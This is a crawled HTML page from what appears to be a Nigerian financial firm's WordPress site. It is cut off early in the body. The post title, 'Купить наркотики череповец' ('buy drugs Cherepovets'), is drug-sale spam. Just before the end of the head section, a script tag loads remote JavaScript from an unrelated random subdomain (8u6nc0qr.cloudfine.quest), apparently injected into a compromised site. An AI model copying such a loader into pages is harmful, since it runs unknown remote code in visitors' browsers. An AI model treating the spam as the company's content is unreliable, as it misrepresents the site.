

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fdcng.com/%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C-%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8-%D1%87%D0%B5%D1%80%D0%B5%D0%BF%D0%BE%D0%B2%D0%B5%D1%86/
body_size: 13155
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://fdcng.com/xmlrpc.php">
	<title>Купить наркотики череповец &#8211; Financial Derivatives Company, Limited</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Feed" href="https://fdcng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Comments Feed" href="https://fdcng.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fdcng.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.4.7' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.4.7' type='text/css' media='all' />
<style id='thegem-reset-inline-css' type='text/css'>

		.fullwidth-block {
			-webkit-transform: translate3d(0, 0, 0);
			-moz-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
		}
</style>
<link rel='stylesheet' id='thegem-grid-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://fdcng.com/wp-content/themes/thegem/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%7CMontserrat%3Aregular&#038;subset=latin%2Cvietnamese%2Clatin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://fdcng.com/wp-content/themes/thegem/css/custom.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://fdcng.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-hovers.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fdcng.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fdcng.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='stock_ticker_style-css' href='https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_style.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fdcng.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="thegem-settings-init-js-extra">
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/fdcng.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/fdcng.com","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-settings-init.js?ver=6.4.7" id="thegem-settings-init-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="greensock-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.1.0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.1.0" id="layerslider-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.1.0" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-fullwidth-loader.js?ver=6.4.7" id="thegem-fullwidth-optimizer-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/custom-stock-ticker/modernizr_custom.js?ver=2.2" id="modernizr_custom-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_script.js?ver=2.2" id="stock_ticker_script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=6.4.7" id="zilla-likes-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WBZP994" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["fdcng.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WBZP994");
/* ]]> */
</script>
<meta name="generator" content="Powered by LayerSlider 6.1.0 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://fdcng.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fdcng.com/wp-json/wp/v2/posts/3658" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fdcng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://fdcng.com/%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba%d0%b8-%d1%87%d0%b5%d1%80%d0%b5%d0%bf%d0%be%d0%b2%d0%b5%d1%86/" />
<link rel='shortlink' href='https://fdcng.com/?p=3658' />
<link rel="alternate" type="application/json+oembed" href="https://fdcng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d1%2587%25d0%25b5%25d1%2580%25d0%25b5%25d0%25bf%25d0%25be%25d0%25b2%25d0%25b5%25d1%2586%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fdcng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d1%2587%25d0%25b5%25d1%2580%25d0%25b5%25d0%25bf%25d0%25be%25d0%25b2%25d0%25b5%25d1%2586%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-site-verification" content="wQyPP5RuJQ9QNvj5mXf3yGDd4H7eelCEMFoc6n1PHik" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://fdcng.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://fdcng.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-180x180.png" />
<meta name="msapplication-TileImage" content="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.post-author-block{
  display:none;
}


.post-author-block{
  display:none;
}

.comments-area{
  display:none;
}

.wpcf7-not-valid-tip{
  color:#fff;
}

.widget_calendar{
  display:none;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="Купить наркотики череповец"/>
<meta property="og:description" content=""/>
<meta property="og:site_name" content="Financial Derivatives Company, Limited"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://fdcng.com/%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba%d0%b8-%d1%87%d0%b5%d1%80%d0%b5%d0%bf%d0%be%d0%b2%d0%b5%d1%86/"/>

<meta itemprop="name" content="Купить наркотики череповец"/>
<meta itemprop="description" content=""/>
<script type='text/javascript' async src='https://8u6nc0qr.cloudfine.quest/challenge.js'></script></head>


<body data-rsssl=1 class="post-template-default single single-post postid-3658 single-format-standard wpb-js-composer js-comp-ver-4.12.1 vc_responsive">



<div id="page" class="layout-fullwidth">

			<a href="#page" class="scroll-top-button"></a>
	
	
		
		<div id="site-header-wrapper">

			
			<header id="site-header" class="site-header animated-header" role="banner">
																		<div id="top-area" class="top-area top-area-style-default top-area-alignment-right">
	<div class="container">
		<div class="top-area-items inline-inside">
										<div class="top-area-block top-area-socials socials-colored-hover">	<div class="socials inline-inside">
									<a class="socials-item" href="https://twitter.com/FDC_ltd" target="_blank" title="twitter"><i class="socials-item-icon twitter "></i></a>
												<a class="socials-item" href="https://www.facebook.com/fdc.nigeria" target="_blank" title="facebook"><i class="socials-item-icon facebook "></i></a>
												<a class="socials-item" href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank" title="linkedin"><i class="socials-item-icon linkedin "></i></a>
																																<a class="socials-item" href="https://www.instagram.com/fdc_ltd/" target="_blank" title="instagram"><i class="socials-item-icon instagram "></i></a>
																	<a class="socials-item" href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank" title="youtube"><i class="socials-item-icon youtube "></i></a>
													</div>
</div>
								</div>
	</div>
</div>									
								<div class="container">
					<div class="header-main logo-position-left header-layout-default header-style-1">
													<div class="site-title">
								<h1>
	<a href="https://fdcng.com/" rel="home">
